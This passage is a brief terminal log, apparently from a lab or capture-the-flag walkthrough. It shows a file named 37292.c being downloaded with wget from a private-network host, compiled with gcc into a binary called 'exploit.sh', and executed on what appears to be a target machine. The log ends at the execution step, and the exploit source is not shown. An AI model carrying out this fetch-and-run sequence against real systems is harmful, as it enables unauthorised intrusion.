 $ wget http://10.8.231.218:8080/37292.c
--2022-08-17 15:55:35--  http://10.8.231.218:8080/37292.c
Connecting to 10.8.231.218:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
100%[=========================================================================>] 5,119
.-K/s   in 0s
2022-08-17 15:55:35 (517 MB/s) - ‘37292.c’ saved [5119/5119]
$ ls
37292.c
$ gcc 37292.c -o exploit.sh
$ ./exploit.sh